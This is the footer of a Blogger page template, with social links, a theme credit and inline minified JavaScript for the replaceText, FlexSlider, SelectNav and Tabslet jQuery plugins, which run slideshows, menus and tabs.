<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='Twitter' href='https://www.twitter.com/royalheirent' target='_blank' title='Twitter'></a></li>
<li><a class='Facebook' href='https://www.facebook.com/royalheirent' target='_blank' title='Facebook'></a></li>
<li><a class='Instagram' href='https://www.instagram.com/royalheirent' target='_blank' title='Instagram'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<div class='copyright'><a href='https://copybloggerthemes.com/' rel='dofollow' target='_blank' title='Free Blogger Templates'>Free Blogger Templates</a> Template Created By :<a href='http://www.themexpose.com/' id='mycontent' title='Blogger'>
          ThemeXpose
        </a>. All Rights Reserved.</div>
</div>
</div>
</div>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);


/*
 * jQuery FlexSlider v2.6.0
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */!function($){var e=!0;$.flexslider=function(t,a){var n=$(t);n.vars=$.extend({},$.flexslider.defaults,a);var i=n.vars.namespace,s=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,r=("ontouchstart"in window||s||window.DocumentTouch&&document instanceof DocumentTouch)&&n.vars.touch,o="click touchend MSPointerUp keyup",l="",c,d="vertical"===n.vars.direction,u=n.vars.reverse,v=n.vars.itemWidth>0,p="fade"===n.vars.animation,m=""!==n.vars.asNavFor,f={};$.data(t,"flexslider",n),f={init:function(){n.animating=!1,n.currentSlide=parseInt(n.vars.startAt?n.vars.startAt:0,10),isNaN(n.currentSlide)&&(n.currentSlide=0),n.animatingTo=n.currentSlide,n.atEnd=0===n.currentSlide||n.currentSlide===n.last,n.containerSelector=n.vars.selector.substr(0,n.vars.selector.search(" ")),n.slides=$(n.vars.selector,n),n.container=$(n.containerSelector,n),n.count=n.slides.length,n.syncExists=$(n.vars.sync).length>0,"slide"===n.vars.animation&&(n.vars.animation="swing"),n.prop=d?"top":"marginLeft",n.args={},n.manualPause=!1,n.stopped=!1,n.started=!1,n.startTimeout=null,n.transitions=!n.vars.video&&!p&&n.vars.useCSS&&function(){var e=document.createElement("div"),t=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var a in t)if(void 0!==e.style[t[a]])return n.pfx=t[a].replace("Perspective","").toLowerCase(),n.prop="-"+n.pfx+"-transform",!0;return!1}(),n.ensureAnimationEnd="",""!==n.vars.controlsContainer&&(n.controlsContainer=$(n.vars.controlsContainer).length>0&&$(n.vars.controlsContainer)),""!==n.vars.manualControls&&(n.manualControls=$(n.vars.manualControls).length>0&&$(n.vars.manualControls)),""!==n.vars.customDirectionNav&&(n.customDirectionNav=2===$(n.vars.customDirectionNav).length&&$(n.vars.customDirectionNav)),n.vars.randomize&&(n.slides.sort(function(){return Math.round(Math.random())-.5}),n.container.empty().append(n.slides)),n.doMath(),n.setup("init"),n.vars.controlNav&&f.controlNav.setup(),n.vars.directionNav&&f.directionNav.setup(),n.vars.keyboard&&(1===$(n.containerSelector).length||n.vars.multipleKeyboard)&&$(document).bind("keyup",function(e){var t=e.keyCode;if(!n.animating&&(39===t||37===t)){var a=39===t?n.getTarget("next"):37===t?n.getTarget("prev"):!1;n.flexAnimate(a,n.vars.pauseOnAction)}}),n.vars.mousewheel&&n.bind("mousewheel",function(e,t,a,i){e.preventDefault();var s=0>t?n.getTarget("next"):n.getTarget("prev");n.flexAnimate(s,n.vars.pauseOnAction)}),n.vars.pausePlay&&f.pausePlay.setup(),n.vars.slideshow&&n.vars.pauseInvisible&&f.pauseInvisible.init(),n.vars.slideshow&&(n.vars.pauseOnHover&&n.hover(function(){n.manualPlay||n.manualPause||n.pause()},function(){n.manualPause||n.manualPlay||n.stopped||n.play()}),n.vars.pauseInvisible&&f.pauseInvisible.isHidden()||(n.vars.initDelay>0?n.startTimeout=setTimeout(n.play,n.vars.initDelay):n.play())),m&&f.asNav.setup(),r&&n.vars.touch&&f.touch(),(!p||p&&n.vars.smoothHeight)&&$(window).bind("resize orientationchange focus",f.resize),n.find("img").attr("draggable","false"),setTimeout(function(){n.vars.start(n)},200)},asNav:{setup:function(){n.asNav=!0,n.animatingTo=Math.floor(n.currentSlide/n.move),n.currentItem=n.currentSlide,n.slides.removeClass(i+"active-slide").eq(n.currentItem).addClass(i+"active-slide"),s?(t._slider=n,n.slides.each(function(){var e=this;e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",function(e){e.preventDefault(),e.currentTarget._gesture&&e.currentTarget._gesture.addPointer(e.pointerId)},!1),e.addEventListener("MSGestureTap",function(e){e.preventDefault();var t=$(this),a=t.index();$(n.vars.asNavFor).data("flexslider").animating||t.hasClass("active")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})})):n.slides.on(o,function(e){e.preventDefault();var t=$(this),a=t.index(),s=t.offset().left-$(n).scrollLeft();0>=s&&t.hasClass(i+"active-slide")?n.flexAnimate(n.getTarget("prev"),!0):$(n.vars.asNavFor).data("flexslider").animating||t.hasClass(i+"active-slide")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){n.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var e="thumbnails"===n.vars.controlNav?"control-thumbs":"control-paging",t=1,a,s;if(n.controlNavScaffold=$('<ol class="'+i+"control-nav "+i+e+'"></ol>'),n.pagingCount>1)for(var r=0;r<n.pagingCount;r++){if(s=n.slides.eq(r),void 0===s.attr("data-thumb-alt")&&s.attr("data-thumb-alt",""),altText=""!==s.attr("data-thumb-alt")?altText=' alt="'+s.attr("data-thumb-alt")+'"':"",a="thumbnails"===n.vars.controlNav?'<img src="'+s.attr("data-thumb")+'"'+altText+"/>":'<a href="#">'+t+"</a>","thumbnails"===n.vars.controlNav&&!0===n.vars.thumbCaptions){var c=s.attr("data-thumbcaption");""!==c&&void 0!==c&&(a+='<span class="'+i+'caption">'+c+"</span>")}n.controlNavScaffold.append("<li>"+a+"</li>"),t++}n.controlsContainer?$(n.controlsContainer).append(n.controlNavScaffold):n.append(n.controlNavScaffold),f.controlNav.set(),f.controlNav.active(),n.controlNavScaffold.delegate("a, img",o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(n.direction=a>n.currentSlide?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},setupManual:function(){n.controlNav=n.manualControls,f.controlNav.active(),n.controlNav.bind(o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(a>n.currentSlide?n.direction="next":n.direction="prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},set:function(){var e="thumbnails"===n.vars.controlNav?"img":"a";n.controlNav=$("."+i+"control-nav li "+e,n.controlsContainer?n.controlsContainer:n)},active:function(){n.controlNav.removeClass(i+"active").eq(n.animatingTo).addClass(i+"active")},update:function(e,t){n.pagingCount>1&&"add"===e?n.controlNavScaffold.append($('<li><a href="#">'+n.count+"</a></li>")):1===n.pagingCount?n.controlNavScaffold.find("li").remove():n.controlNav.eq(t).closest("li").remove(),f.controlNav.set(),n.pagingCount>1&&n.pagingCount!==n.controlNav.length?n.update(t,e):f.controlNav.active()}},directionNav:{setup:function(){var e=$('<ul class="'+i+'direction-nav"><li class="'+i+'nav-prev"><a class="'+i+'prev" href="#">'+n.vars.prevText+'</a></li><li class="'+i+'nav-next"><a class="'+i+'next" href="#">'+n.vars.nextText+"</a></li></ul>");n.customDirectionNav?n.directionNav=n.customDirectionNav:n.controlsContainer?($(n.controlsContainer).append(e),n.directionNav=$("."+i+"direction-nav li a",n.controlsContainer)):(n.append(e),n.directionNav=$("."+i+"direction-nav li a",n)),f.directionNav.update(),n.directionNav.bind(o,function(e){e.preventDefault();var t;(""===l||l===e.type)&&(t=$(this).hasClass(i+"next")?n.getTarget("next"):n.getTarget("prev"),n.flexAnimate(t,n.vars.pauseOnAction)),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(){var e=i+"disabled";1===n.pagingCount?n.directionNav.addClass(e).attr("tabindex","-1"):n.vars.animationLoop?n.directionNav.removeClass(e).removeAttr("tabindex"):0===n.animatingTo?n.directionNav.removeClass(e).filter("."+i+"prev").addClass(e).attr("tabindex","-1"):n.animatingTo===n.last?n.directionNav.removeClass(e).filter("."+i+"next").addClass(e).attr("tabindex","-1"):n.directionNav.removeClass(e).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=$('<div class="'+i+'pauseplay"><a href="#"></a></div>');n.controlsContainer?(n.controlsContainer.append(e),n.pausePlay=$("."+i+"pauseplay a",n.controlsContainer)):(n.append(e),n.pausePlay=$("."+i+"pauseplay a",n)),f.pausePlay.update(n.vars.slideshow?i+"pause":i+"play"),n.pausePlay.bind(o,function(e){e.preventDefault(),(""===l||l===e.type)&&($(this).hasClass(i+"pause")?(n.manualPause=!0,n.manualPlay=!1,n.pause()):(n.manualPause=!1,n.manualPlay=!0,n.play())),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(e){"play"===e?n.pausePlay.removeClass(i+"pause").addClass(i+"play").html(n.vars.playText):n.pausePlay.removeClass(i+"play").addClass(i+"pause").html(n.vars.pauseText)}},touch:function(){function e(e){e.stopPropagation(),n.animating?e.preventDefault():(n.pause(),t._gesture.addPointer(e.pointerId),T=0,c=d?n.h:n.w,f=Number(new Date),l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c)}function a(e){e.stopPropagation();var a=e.target._slider;if(a){var n=-e.translationX,i=-e.translationY;return T+=d?i:n,m=T,x=d?Math.abs(T)<Math.abs(-n):Math.abs(T)<Math.abs(-i),e.detail===e.MSGESTURE_FLAG_INERTIA?void setImmediate(function(){t._gesture.stop()}):void((!x||Number(new Date)-f>500)&&(e.preventDefault(),!p&&a.transitions&&(a.vars.animationLoop||(m=T/(0===a.currentSlide&&0>T||a.currentSlide===a.last&&T>0?Math.abs(T)/c+2:1)),a.setProps(l+m,"setTouch"))))}}function i(e){e.stopPropagation();var t=e.target._slider;if(t){if(t.animatingTo===t.currentSlide&&!x&&null!==m){var a=u?-m:m,n=a>0?t.getTarget("next"):t.getTarget("prev");t.canAdvance(n)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?t.flexAnimate(n,t.vars.pauseOnAction):p||t.flexAnimate(t.currentSlide,t.vars.pauseOnAction,!0)}r=null,o=null,m=null,l=null,T=0}}var r,o,l,c,m,f,g,h,S,x=!1,y=0,b=0,T=0;s?(t.style.msTouchAction="none",t._gesture=new MSGesture,t._gesture.target=t,t.addEventListener("MSPointerDown",e,!1),t._slider=n,t.addEventListener("MSGestureChange",a,!1),t.addEventListener("MSGestureEnd",i,!1)):(g=function(e){n.animating?e.preventDefault():(window.navigator.msPointerEnabled||1===e.touches.length)&&(n.pause(),c=d?n.h:n.w,f=Number(new Date),y=e.touches[0].pageX,b=e.touches[0].pageY,l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c,r=d?b:y,o=d?y:b,t.addEventListener("touchmove",h,!1),t.addEventListener("touchend",S,!1))},h=function(e){y=e.touches[0].pageX,b=e.touches[0].pageY,m=d?r-b:r-y,x=d?Math.abs(m)<Math.abs(y-o):Math.abs(m)<Math.abs(b-o);var t=500;(!x||Number(new Date)-f>t)&&(e.preventDefault(),!p&&n.transitions&&(n.vars.animationLoop||(m/=0===n.currentSlide&&0>m||n.currentSlide===n.last&&m>0?Math.abs(m)/c+2:1),n.setProps(l+m,"setTouch")))},S=function(e){if(t.removeEventListener("touchmove",h,!1),n.animatingTo===n.currentSlide&&!x&&null!==m){var a=u?-m:m,i=a>0?n.getTarget("next"):n.getTarget("prev");n.canAdvance(i)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?n.flexAnimate(i,n.vars.pauseOnAction):p||n.flexAnimate(n.currentSlide,n.vars.pauseOnAction,!0)}t.removeEventListener("touchend",S,!1),r=null,o=null,m=null,l=null},t.addEventListener("touchstart",g,!1))},resize:function(){!n.animating&&n.is(":visible")&&(v||n.doMath(),p?f.smoothHeight():v?(n.slides.width(n.computedW),n.update(n.pagingCount),n.setProps()):d?(n.viewport.height(n.h),n.setProps(n.h,"setTotal")):(n.vars.smoothHeight&&f.smoothHeight(),n.newSlides.width(n.computedW),n.setProps(n.computedW,"setTotal")))},smoothHeight:function(e){if(!d||p){var t=p?n:n.viewport;e?t.animate({height:n.slides.eq(n.animatingTo).height()},e):t.height(n.slides.eq(n.animatingTo).height())}},sync:function(e){var t=$(n.vars.sync).data("flexslider"),a=n.animatingTo;switch(e){case"animate":t.flexAnimate(a,n.vars.pauseOnAction,!1,!0);break;case"play":t.playing||t.asNav||t.play();break;case"pause":t.pause()}},uniqueID:function(e){return e.filter("[id]").add(e.find("[id]")).each(function(){var e=$(this);e.attr("id",e.attr("id")+"_clone")}),e},pauseInvisible:{visProp:null,init:function(){var e=f.pauseInvisible.getHiddenProp();if(e){var t=e.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(t,function(){f.pauseInvisible.isHidden()?n.startTimeout?clearTimeout(n.startTimeout):n.pause():n.started?n.play():n.vars.initDelay>0?setTimeout(n.play,n.vars.initDelay):n.play()})}},isHidden:function(){var e=f.pauseInvisible.getHiddenProp();return e?document[e]:!1},getHiddenProp:function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(c),c=setTimeout(function(){l=""},3e3)}},n.flexAnimate=function(e,t,a,s,o){if(n.vars.animationLoop||e===n.currentSlide||(n.direction=e>n.currentSlide?"next":"prev"),m&&1===n.pagingCount&&(n.direction=n.currentItem<e?"next":"prev"),!n.animating&&(n.canAdvance(e,o)||a)&&n.is(":visible")){if(m&&s){var l=$(n.vars.asNavFor).data("flexslider");if(n.atEnd=0===e||e===n.count-1,l.flexAnimate(e,!0,!1,!0,o),n.direction=n.currentItem<e?"next":"prev",l.direction=n.direction,Math.ceil((e+1)/n.visible)-1===n.currentSlide||0===e)return n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),!1;n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),e=Math.floor(e/n.visible)}if(n.animating=!0,n.animatingTo=e,t&&n.pause(),n.vars.before(n),n.syncExists&&!o&&f.sync("animate"),n.vars.controlNav&&f.controlNav.active(),v||n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),n.atEnd=0===e||e===n.last,n.vars.directionNav&&f.directionNav.update(),e===n.last&&(n.vars.end(n),n.vars.animationLoop||n.pause()),p)r?(n.slides.eq(n.currentSlide).css({opacity:0,zIndex:1}),n.slides.eq(e).css({opacity:1,zIndex:2}),n.wrapup(c)):(n.slides.eq(n.currentSlide).css({zIndex:1}).animate({opacity:0},n.vars.animationSpeed,n.vars.easing),n.slides.eq(e).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing,n.wrapup));else{var c=d?n.slides.filter(":first").height():n.computedW,g,h,S;v?(g=n.vars.itemMargin,S=(n.itemW+g)*n.move*n.animatingTo,h=S>n.limit&&1!==n.visible?n.limit:S):h=0===n.currentSlide&&e===n.count-1&&n.vars.animationLoop&&"next"!==n.direction?u?(n.count+n.cloneOffset)*c:0:n.currentSlide===n.last&&0===e&&n.vars.animationLoop&&"prev"!==n.direction?u?0:(n.count+1)*c:u?(n.count-1-e+n.cloneOffset)*c:(e+n.cloneOffset)*c,n.setProps(h,"",n.vars.animationSpeed),n.transitions?(n.vars.animationLoop&&n.atEnd||(n.animating=!1,n.currentSlide=n.animatingTo),n.container.unbind("webkitTransitionEnd transitionend"),n.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(n.ensureAnimationEnd),n.wrapup(c)}),clearTimeout(n.ensureAnimationEnd),n.ensureAnimationEnd=setTimeout(function(){n.wrapup(c)},n.vars.animationSpeed+100)):n.container.animate(n.args,n.vars.animationSpeed,n.vars.easing,function(){n.wrapup(c)})}n.vars.smoothHeight&&f.smoothHeight(n.vars.animationSpeed)}},n.wrapup=function(e){p||v||(0===n.currentSlide&&n.animatingTo===n.last&&n.vars.animationLoop?n.setProps(e,"jumpEnd"):n.currentSlide===n.last&&0===n.animatingTo&&n.vars.animationLoop&&n.setProps(e,"jumpStart")),n.animating=!1,n.currentSlide=n.animatingTo,n.vars.after(n)},n.animateSlides=function(){!n.animating&&e&&n.flexAnimate(n.getTarget("next"))},n.pause=function(){clearInterval(n.animatedSlides),n.animatedSlides=null,n.playing=!1,n.vars.pausePlay&&f.pausePlay.update("play"),n.syncExists&&f.sync("pause")},n.play=function(){n.playing&&clearInterval(n.animatedSlides),n.animatedSlides=n.animatedSlides||setInterval(n.animateSlides,n.vars.slideshowSpeed),n.started=n.playing=!0,n.vars.pausePlay&&f.pausePlay.update("pause"),n.syncExists&&f.sync("play")},n.stop=function(){n.pause(),n.stopped=!0},n.canAdvance=function(e,t){var a=m?n.pagingCount-1:n.last;return t?!0:m&&n.currentItem===n.count-1&&0===e&&"prev"===n.direction?!0:m&&0===n.currentItem&&e===n.pagingCount-1&&"next"!==n.direction?!1:e!==n.currentSlide||m?n.vars.animationLoop?!0:n.atEnd&&0===n.currentSlide&&e===a&&"next"!==n.direction?!1:n.atEnd&&n.currentSlide===a&&0===e&&"next"===n.direction?!1:!0:!1},n.getTarget=function(e){return n.direction=e,"next"===e?n.currentSlide===n.last?0:n.currentSlide+1:0===n.currentSlide?n.last:n.currentSlide-1},n.setProps=function(e,t,a){var i=function(){var a=e?e:(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo,i=function(){if(v)return"setTouch"===t?e:u&&n.animatingTo===n.last?0:u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:n.animatingTo===n.last?n.limit:a;switch(t){case"setTotal":return u?(n.count-1-n.currentSlide+n.cloneOffset)*e:(n.currentSlide+n.cloneOffset)*e;case"setTouch":return u?e:e;case"jumpEnd":return u?e:n.count*e;case"jumpStart":return u?n.count*e:e;default:return e}}();return-1*i+"px"}();n.transitions&&(i=d?"translate3d(0,"+i+",0)":"translate3d("+i+",0,0)",a=void 0!==a?a/1e3+"s":"0s",n.container.css("-"+n.pfx+"-transition-duration",a),n.container.css("transition-duration",a)),n.args[n.prop]=i,(n.transitions||void 0===a)&&n.container.css(n.args),n.container.css("transform",i)},n.setup=function(e){if(p)n.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===e&&(r?n.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+n.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(n.currentSlide).css({opacity:1,zIndex:2}):0==n.vars.fadeFirstSlide?n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).css({opacity:1}):n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing)),n.vars.smoothHeight&&f.smoothHeight();else{var t,a;"init"===e&&(n.viewport=$('<div class="'+i+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(n).append(n.container),n.cloneCount=0,n.cloneOffset=0,u&&(a=$.makeArray(n.slides).reverse(),n.slides=$(a),n.container.empty().append(n.slides))),n.vars.animationLoop&&!v&&(n.cloneCount=2,n.cloneOffset=1,"init"!==e&&n.container.find(".clone").remove(),n.container.append(f.uniqueID(n.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(f.uniqueID(n.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),n.newSlides=$(n.vars.selector,n),t=u?n.count-1-n.currentSlide+n.cloneOffset:n.currentSlide+n.cloneOffset,d&&!v?(n.container.height(200*(n.count+n.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){n.newSlides.css({display:"block"}),n.doMath(),n.viewport.height(n.h),n.setProps(t*n.h,"init")},"init"===e?100:0)):(n.container.width(200*(n.count+n.cloneCount)+"%"),n.setProps(t*n.computedW,"init"),setTimeout(function(){n.doMath(),n.newSlides.css({width:n.computedW,marginRight:n.computedM,"float":"left",display:"block"}),n.vars.smoothHeight&&f.smoothHeight()},"init"===e?100:0))}v||n.slides.removeClass(i+"active-slide").eq(n.currentSlide).addClass(i+"active-slide"),n.vars.init(n)},n.doMath=function(){var e=n.slides.first(),t=n.vars.itemMargin,a=n.vars.minItems,i=n.vars.maxItems;n.w=void 0===n.viewport?n.width():n.viewport.width(),n.h=e.height(),n.boxPadding=e.outerWidth()-e.width(),v?(n.itemT=n.vars.itemWidth+t,n.itemM=t,n.minW=a?a*n.itemT:n.w,n.maxW=i?i*n.itemT-t:n.w,n.itemW=n.minW>n.w?(n.w-t*(a-1))/a:n.maxW<n.w?(n.w-t*(i-1))/i:n.vars.itemWidth>n.w?n.w:n.vars.itemWidth,n.visible=Math.floor(n.w/n.itemW),n.move=n.vars.move>0&&n.vars.move<n.visible?n.vars.move:n.visible,n.pagingCount=Math.ceil((n.count-n.visible)/n.move+1),n.last=n.pagingCount-1,n.limit=1===n.pagingCount?0:n.vars.itemWidth>n.w?n.itemW*(n.count-1)+t*(n.count-1):(n.itemW+t)*n.count-n.w-t):(n.itemW=n.w,n.itemM=t,n.pagingCount=n.count,n.last=n.count-1),n.computedW=n.itemW-n.boxPadding,n.computedM=n.itemM},n.update=function(e,t){n.doMath(),v||(e<n.currentSlide?n.currentSlide+=1:e<=n.currentSlide&&0!==e&&(n.currentSlide-=1),n.animatingTo=n.currentSlide),n.vars.controlNav&&!n.manualControls&&("add"===t&&!v||n.pagingCount>n.controlNav.length?f.controlNav.update("add"):("remove"===t&&!v||n.pagingCount<n.controlNav.length)&&(v&&n.currentSlide>n.last&&(n.currentSlide-=1,n.animatingTo-=1),f.controlNav.update("remove",n.last))),n.vars.directionNav&&f.directionNav.update()},n.addSlide=function(e,t){var a=$(e);n.count+=1,n.last=n.count-1,d&&u?void 0!==t?n.slides.eq(n.count-t).after(a):n.container.prepend(a):void 0!==t?n.slides.eq(t).before(a):n.container.append(a),n.update(t,"add"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.added(n)},n.removeSlide=function(e){var t=isNaN(e)?n.slides.index($(e)):e;n.count-=1,n.last=n.count-1,isNaN(e)?$(e,n.slides).remove():d&&u?n.slides.eq(n.last).remove():n.slides.eq(e).remove(),n.doMath(),n.update(t,"remove"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.removed(n)},f.init()},$(window).blur(function(t){e=!1}).focus(function(t){e=!0}),$.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},$.fn.flexslider=function(e){if(void 0===e&&(e={}),"object"==typeof e)return this.each(function(){var t=$(this),a=e.selector?e.selector:".slides > li",n=t.find(a);1===n.length&&e.allowOneSlide===!0||0===n.length?(n.fadeIn(400),e.start&&e.start(t)):void 0===t.data("flexslider")&&new $.flexslider(this,e)});var t=$(this).data("flexslider");switch(e){case"play":t.play();break;case"pause":t.pause();break;case"stop":t.stop();break;case"next":t.flexAnimate(t.getTarget("next"),!0);break;case"prev":case"previous":t.flexAnimate(t.getTarget("prev"),!0);break;default:"number"==typeof e&&t.flexAnimate(e,!0)}}}(jQuery);


// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
